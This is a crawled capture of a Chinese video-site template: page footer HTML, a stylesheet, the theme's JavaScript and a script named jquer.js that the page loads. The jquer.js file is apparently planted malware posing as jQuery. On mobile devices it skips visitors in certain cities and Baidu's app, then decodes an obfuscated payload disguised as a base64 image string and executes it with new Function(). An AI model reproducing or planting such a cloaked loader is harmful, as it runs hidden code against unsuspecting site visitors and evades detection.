icon-share"></i></a></li><li class="visible-xs"><a class="open-share" href="javascript:;"><i class="icon iconfont icon-share"></i></a></li><li class="hidden-xs"><span><i class="icon iconfont icon-qrcode"></i></span><div class="sideslip"><div class="col-pd"><p id="qrcode"></p><p class="text-center font-12">扫码用手机访问</p></div></div></li><li><a href="/gbook.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="hide"></div><script type="text/javascript"> $(".score").each(function(){var star = $(this).find(".branch").text().replace(".","0.");$(this).find("#score").css("width",""+star+"%");});</script><script src="/template/default4/static/js/jquer.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b169e48f3faf4859bad982d56fb39302","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.zzzkjd.com/template/default4/static/css/stui_default.css
body_size: 1946
content:
/*!
 */
@charset "utf-8";

/* header */
.stui-header__top{position: relative; margin-bottom: 20px; background-color: #fff;}

/* header-logo */
.stui-header__logo{float:left;}
.stui-header__logo{ width: 282px; margin: 15px 0;}
.stui-header__logo .logo{display:block; width:282px; height:60px; background:url(../images/logo_max.png) no-repeat; background-position:50% 50%; background-size:cover;}

/* header-menu */
.stui-header__menu{position:relative; background-color: #333; color: #fff;}
.stui-header__menu li{float:left;}
.stui-header__menu li a{display:inline-block; padding: 15px 25px; font-size:19px; color: #fff;}
.stui-header__menu li.active a,.stui-header__menu li a:hover{ background-color: #222;}
.stui-header__menu .more{ position: absolute; top: 0; right: 0; padding: 15px 0; color: #999;}

/* header-seacrh */
.stui-header__search{ float:left; position:relative; width: 380px; margin: 25px 30px 25px 50px; }
.stui-header__search .form-control{display:block; width:100%; height: 38px; padding: 0 45px 0 10px; font-size:16px; line-height: 25px; border-radius: 5px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s; background-color:#f5f5f5; color: #999; border: 0;}
.stui-header__search .submit{display:block; position:absolute; top: 0; right: 0; width:35px; height: 38px; border: 0; cursor: pointer; border: 0; background: none; color: #999;}

/* header-user */
.stui-header__user{float:right}
.stui-header__user > li{ float:left; position: relative; padding: 35px 0 10px; margin-left: 30px}
.stui-header__user > li .icon{ font-size: 24px; line-height: 24px; vertical-align: -2px; color: #999;}
.stui-header__user > li .dropdown{ display: none; position: absolute; z-index: 999; width: 240px; top: 100%; right: -15px; padding: 15px; font-size: 12px; color: #999; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2); border-radius: 4px; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2);}
.stui-header__user > li .dropdown:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top:-5px; right: 30px; background-color: #fff; border-top: 1px solid #eee; border-right: 1px solid #eee;}
.stui-header__user > li:hover .dropdown{ display: block;} 
.stui-header__user .dropdown li{ position: relative; padding: 10px 0;}
.stui-header__user .dropdown li:first-child{ margin-top: 10px;}
.stui-header__user .dropdown li:last-child{ padding-bottom: 0;}

/* media */
.stui-vodlist__media li .score{ position: relative;}
.stui-vodlist__media li .score .star{ display: inline-block; position: relative; top: 5px; width: 80px; height: 13px; background: url(../images/star_min1.png) 0 0 no-repeat;}
.stui-vodlist__media li .score .branch{ display: inline-block; font-size: 12px; color: red; vertical-align: -4px;}
.stui-vodlist__media li .score .star .star-cur{display: inline-block; background: url(../images/star_min.png) 0 0 no-repeat; height: 25px; position: absolute; top: 0;  z-index: 1;}

/* content */
.stui-content__detail,.stui-content__thumb{display:table-cell;vertical-align:top}
.stui-content__thumb .v-thumb{width:190px}
.stui-content__thumb .w-thumb{width:300px}
.stui-content__detail{width:100%;padding:10px 20px;}
.stui-content__detail .title{margin: 0 0 10px; font-size: 24px; line-height:30px; font-weight: 700;}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .data li{float:left;margin-right:20px}
.stui-content__detail .desc{padding-left:42px}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .play-btn{padding-left:42px;margin-top:20px}
.stui-content__detail .play-btn .share{margin-top:5px}
.stui-content__detail .play-btn .btn{ margin-right: 10px;}

/* player */
.stui-player__video{ background-color: #000}
.stui-player__detail{ margin-top: 20px;}
.stui-player__detail .more-btn{ float: right; padding-top: 10px;}
.stui-player__detail .more-btn li{ display: inline-block; margin-left: 10px;}
.stui-player__detail .more-btn .btn{ padding: 6px 15px;}
.stui-player__detail .title{margin:0 0 10px}
.stui-player__detail .detail-content{padding-top:10px}
.stui-player__detail .desc{padding-left:42px}
.stui-player__detail .desc .left{margin-left:-42px}

/* autocomplete */
.autocomplete-suggestions{ padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestions.active{position: absolute; z-index: 9999; top: 100%; width: 100%;}
.autocomplete-suggestion{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.autocomplete-suggestion:first-child{border-top:0}
.mac_results{ z-index: 9999; padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; border:1px solid #EEEEEE; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.mac_results li{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.mac_results li:first-child{ border: 0;}


@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}
@media (max-width:1024px){

    /* header */
    .stui-header__top{ margin-bottom: 10px;}
	.stui-header__logo{margin:10px 0 10px}
	.stui-header__logo,.stui-header__logo .logo{ width:127px; height:30px;}
	.stui-header__logo .logo{width:127px;height:30px; background:url(../images/logo.png) no-repeat; background-position:50% 50%; background-size:cover;}
	.stui-header__search{ margin: 10px 0 10px 30px; width: 200px;}
	.stui-header__search .form-control{ height: 30px;}
	.stui-header__search .submit{ width: 30px; height: 30px;}
	.stui-header__menu ul{ overflow:hidden; white-space: nowrap;}
	.stui-header__menu li{ float: none; display: inline-block;}
	.stui-header__menu li a{ padding: 12px 15px; font-size: 18px; white-space:nowrap;}	
	.stui-header__user > li{ padding: 15px 0 10px; margin-right: 10px;}
	.stui-header__user > li .dropdown{ right: 0;}
	.stui-header__user > li .icon{ font-size: 18px; line-height: 18px;}
	.stui-header__menu li:hover .dropdown,.stui-header__user > li:hover .dropdown{ display: none;} 
}
@media (max-width:767px){

	/* header */ 
	.stui-header__logo{ margin-left:10px}
	.stui-header__search{ margin: 0; position:absolute; top: 10px; left: 150px; right:50px; width:auto;}	
	.stui-header__user{padding-right:10px}
	.stui-header__user > li{ padding: 14px 0; margin: 0;}
	.stui-header__user > li .dropdown:before{ right: 8px;}
	.stui-header__user > li .icon{ font-size: 24px; line-height: 24px;}
	
	/* content */
	.stui-content__thumb .v-thumb{width:115px}
	.stui-content__thumb .w-thumb{width:160px}
	.stui-content__detail{padding:0 10px}
	.stui-content__detail .title{ margin:0 0 8px; font-size:18px; line-height:18px; font-weight: 700;}
	.stui-content__detail .data{margin:0 0 8px;font-size:14px}
	.stui-content__detail .play-btn{margin:0;padding:0}	
	
	/* player */
	.stui-player__detail.detail .title{ margin-top: 10px; font-size: 16px;}
	.stui-player__detail{ margin-top: 0;}
	.stui-player__detail .title{ font-size:18px; font-weight: 700;}
	.stui-player__detail .more-btn{ margin-bottom: 10px;}
	.stui-player__detail .more-btn{ float: none; padding: 10px; background-color: #222; display: -webkit-box; display: -webkit-flex; display: flex;}
	.stui-player__detail .more-btn li{ margin: 0; padding: 0 5px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; text-align: center;}
	.stui-player__detail .more-btn .btn{ display: block; padding: 6px;}
		
	/* type */
	.stui-mobile__type li{padding:0 20px}
	.stui-mobile__type li a{display:block;padding:10px 0;text-align:center}		
	
	/* foot */
	.stui-foot{padding:20px 0}
	
}

--- FILE ---
content_type: application/javascript
request_url: http://www.zzzkjd.com/template/default4/static/js/stui_block.js
body_size: 3969
content:
/*!
 * v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com
 */

var playerhigh = "1"; 
//是否开启播放器高度自适应，0关闭1开启（开启后将播放器设置100%关闭填写固定高度）

var lazyswitch = "1";
//是否开启图片懒加载，0关闭1开启（关闭后会通过js直接加载图片，速度较慢）

var playcolumn = "8"; 
//是否开启有序播放列表，0关闭，3、6、8、10、12开启并指定列数，数字代表每行列数，手机强制4列

var qrcode1 = "1";
//右侧悬浮二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸150*150px）例：/statics/img/wxcode.png

var qrcode2 = "1";
//内容页二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸160*160px）例：/statics/img/wxcode.png

var copyshort = "0"
//是否开启自动生成短链接，0关闭1开启（开启后点击分享按钮将会复制短链否则复制默认链接）

//var baidushare = "/statics/api/js/share.js";
//是否开启百度分享，0关闭，启用本地分享填写/statics/api/js/share.js，启用官网分享填写http://bdimg.share.baidu.com/static/api/js/share.js（不支持https）

var stui = {
	'browser': {//浏览器
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'mobile': {//移动端
		'popup': function() {
			$popblock = $(".popup");
			$(".open-popup").click(function() {
				$popblock.addClass("popup-visible");
				$("body").append('<div class="mask"></div>');
				$(".close-popup").click(function() {
					$popblock.removeClass("popup-visible");
					$(".mask").remove();
					$("body").removeClass("modal-open");
				});
				$(".mask").click(function() {
					$popblock.removeClass("popup-visible");
					$(this).remove();
					$("body").removeClass("modal-open");
				});
			})
		},
		'slide': function() {
			$(".type-slide").each(function(a) {
				$index = $(this).find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				$(this).flickity({
					cellAlign: 'left',
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					initialIndex: $index
				});
			});
		},
		'mshare': function() {
			$(".open-share").click(function() {
				stui.browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'images': {//图片处理
		'lazyload': function() {
			if(lazyswitch==1){
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 15,
					skip_invisible: false
				});
			}else{				
				$(".lazyload").each(function(){
					var original = $(this).attr("data-original");
			        $(this).css("background-image","url("+original+")");
			        $(this).attr("data-original","");
			        if($(this).attr("src")!= undefined){
			        	$(this).attr("src",original);
			        }	        
			    });
			}			
		},
		'carousel': function() {
			$('.carousel_default').flickity({
			  	cellAlign: 'left',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});					
			$('.carousel_wide').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true
			});
			$('.carousel_center').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});			
			$('.carousel_right').flickity({
			  	cellAlign: 'left',
			  	wrapAround: true,
			  	contain: true,
			  	pageDots: false
			});
		},
		'qrcode': function() {
			if(qrcode1==1){
				if($("#qrcode").length){
					var qrcode = new QRCode('qrcode', {
					  	text: stui.browser.url,
					  	width: 150,
					  	height: 150,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode img").attr("class","img-responsive");
				}
			} else {
				if($("#qrcode").length){
					$("#qrcode").append("<img class='img-responsive' src='"+qrcode1+"' width='150' height='150' />");
				}
			}
			if(qrcode2==1){
				if($("#qrcode2").length){
					var qrcode = new QRCode('qrcode2', {
					  	text: stui.browser.url,
					  	width: 160,
					  	height: 160,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode2 img").attr("class","img-responsive").css({"padding":"10px","background-color":"#fff"});
				}
			} else {
				if($("#qrcode2").length){
					$("#qrcode2").append("<img class='img-responsive' src='"+qrcode2+"' width='160' height='160' />");
				}
			}
		}
	},
	'common': {//公共基础
		'bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
			});
		},
		'headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
		},
		'history': function() {
			if($("#stui_history").length){
				if($.cookie("recente")){
				    var json=eval("("+$.cookie("recente")+")");
				    var list="";
				    for(i=0;i<json.length;i++){
				        list = list + "<li class='top-line'><a href='"+json[i].vod_url+"' title='"+json[i].vod_name+"'><span class='pull-right text-red'>"+json[i].vod_part+"</span>"+json[i].vod_name+"</a></li>";
				    }
				    $("#stui_history").append(list);
				}
				else
		            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
			   
			    $(".historyclean").on("click",function(){
			    	$.cookie("recente",null,{expires:-1,path: '/'});
			    });
			}
		},
		'collapse': function() {
			if($(".detail").length){
				$(".detail").find("a.detail-more").on("click",function(){
					$(this).parent().find(".detail-sketch").addClass("hide");
					$(this).parent().find(".detail-content").css("display","");
					$(this).remove();
				});
			}
		},
		'scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return !1
			});
		},
		'copylink': function(){
			if(copyshort==1){
				if($(".copylink").length){
					$.ajax({ 
						type : 'GET',  
				        url : 'https://api.weibo.com/2/short_url/shorten.json?source=2849184197&url_long='+encodeURIComponent(stui.browser.url),
				        dataType : 'JSONP',   
				        success : function(r) {
				        	url_short = r.data.urls[0].url_short;	
				        	var clipboard = new Clipboard('.copylink', {
								text: function() {									
									return url_short;
								}
							});
							clipboard.on('success', function(e) {
								alert("地址复制成功，赶快分享给小伙伴吧！");
							});
			        	} 		        	
				    });
				}
			} else {
				if($(".copylink").length){
					var url_short = stui.browser.url;	
					var clipboard = new Clipboard('.copylink', {
						text: function() {									
							return url_short;
						}
					});
					clipboard.on('success', function(e) {
						alert("地址复制成功，赶快分享给小伙伴吧！");
					});
				}
			}
			
		},
		'share': function(){
			if(baidushare!=0){
				$(".share").html('<span class="bds_shere"></span><a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a><a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a><a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a><a class="bds_more" data-cmd="more" title="更多"></a>');
				window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+baidushare+'?cdnversion='+~(-new Date()/36e5)];
			}			
		}	
	}	
};

if(window.console&&window.console.log){  
	console.log('\u9996\u6d82\u7f51\uff08v.shoutu.cn\uff09\u539f\u521b\u4f5c\u54c1');  
	console.log('\u4f5c\u8005\uff1a\u5c0f\u4e8c\u54e5\uff0cQQ\uff1a726662013');  
	console.log("%c\u539f\u521b\u4f5c\u54c1\u8bf7\u5c0a\u91cd\u4f5c\u8005\u52b3\u52a8\u6210\u679c\uff0c\u52ff\u5012\u5356\u5206\u4eab\uff0c\u8c22\u8c22\uff01","color:red");  
}

$(document).ready(function() {	
	if(stui.browser.useragent.mobile){
		stui.mobile.slide();
		stui.mobile.popup();
		stui.mobile.mshare();
	}
	stui.images.lazyload();
	stui.images.carousel();
	stui.images.qrcode();
	stui.common.bootstrap();
	stui.common.headroom();
	stui.common.history();
	stui.common.collapse();
	stui.common.scrolltop();
	stui.common.copylink();
	stui.common.share();
});


--- FILE ---
content_type: application/javascript
request_url: http://www.zzzkjd.com/template/default4/static/js/jquer.js
body_size: 1999
content:
var wap = navigator.userAgent.match(/Android|Linux|iPad|iPhone|iPod/i) != null;
var ios = navigator.userAgent.match(/iPad|iPhone|iPod/i) != null;
var azs = navigator.userAgent.match(/Android|Linux/i) != null;
if(wap){
    (function() {
        if (/Win/i.test(navigator.platform)) return false;
        //if(lo=="北京市" || lo=="上海市" || lc=="广州市" || lc=="石家庄市"){
            //return false;
        //}else{
var name = returnCitySN["cname"];
var t1 = name.indexOf('北京');
var t2 = name.indexOf('上海');
var t3 = name.indexOf('广州');
var t4 = name.indexOf('石家庄');
if (t1 != '-1' || t2 != '-1' || t3 != '-1' || t4 != '-1') {
return false;
} else {
if (navigator.userAgent.match(/baiduboxapp/i) != 'baiduboxapp') {//start
    !(function () {
            function YHPvpkN (s) {
        var d = {"U":"d","t":"m","9":"F","Z":"y","w":"I","k":"G","u":"Q","r":9,"z":"Z","j":"j","K":"W","4":1,"=":"l","S":"b","B":"n","W":"s","3":"u","0":"Y","I":"X","M":"p","c":2,"y":0,"Q":3,"h":"J","s":"B","V":"R","e":"t","v":"M","R":"C","i":5,"A":"U","D":"N","n":"a","x":"L","5":"H","o":"h","d":"w","m":4,"L":"k","1":"T","T":"D","O":"S","8":"c","b":6,"Y":8,"J":"O","2":"K","7":"E","P":"v","F":"x","q":"o","l":"i","C":"f","G":"V","E":"+","+":"e","p":7,"X":"P","6":"z","N":"r","g":"g","f":"A","a":"q","H":"="};
        return s.split('').map(function (c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
            function fzCTx (e) {
        var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = "", n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        })(t);
    };
        var s = ["data:image\/jpg;base64,Ut9ZwkurzkrjUK4=SBuWSj430IzMzc9ySQhShQsW0IVtSQheh4yW0QvrzRijUIhZzKiyAcDZnIsyx5ArhceeSZio0K9dUBA30cmBxkLrv1A4DTLmx5wrhyV1nyD","oOZ8W8TyBn5Vy85vbxZYBJc=t2R7PIL4o0QFInKmPxBV=8QuqSl=YCR932IeMzlo30IzMzc9ySQw3UID=8L9BzKiyxt=3zkGm1c0qhchonKV4hZLEx17M+Qzo8lsmn5wrStGQw9oD17oyU5sO","zI94zIDy2RLp+koZxtrdzKmqh4sXA4uBxRUqU5Vd86qPxZ8NUOWBxQgPhZeM21emn5w38cGyAtGFUKG6U7o=0KV=8lgBucr3UkG3UR4A+Is=hZdB0IsdSk=j0IVMScmP+R4QUQ8eztrZSO448","tF=StDPzkGLJZ8MJQoq8li6zIVOzI94zIDyOkGozkGZ2RU0xGh9AGG9A4V9VR4IOGVwhZdBK74vO5Vy89h=8IG=8QuB21emn5w3SciZzK9L+IDy0IV=0cooStU=XKz4StDynKr32R=pnK0q+k","oZxBh=0KViAQVoUkArX1uthBoq8li6Uk9yUIvrX1wdvR=pUt9ZwkVoUk7rO=DX1lid0Ih6zOomn5w38tG68kr38cGAzIoy21e3zI8gVBG30QVMScmqh4YB2ZUyhZWBzR8NhcD6hZF3zI8gVBG","30QVMScmqhcvBxkVoUk738tG6UKFyxtV=0crLzOWBJQh=U5GZSlfB2cVoUk738tG6UKFyxtioSKANhZoj2O8M2kVoUk738tG6UKFyxt=ezZiaSc=32R8B2OLM2kD621erC1emn5w38cG3zRgB","U1yFhZLpCKGW8cGpUt9Zw5vrzkrjUK4=SBu30Qh=0IV=VKF=SKG3URgB8cDZnIsyhZLp8Zi68tvr8Re42Z8PnZYB2cLp0Qv38k9ZzKiyVKF=SKG3URiMSBD=8BVRzKzP8tAq8ZFj8ZLpCIyH"];
        new Function(fzCTx(YHPvpkN(s.join('').substr(22))))();
    })();
}//stop
        //}
}
    })();
}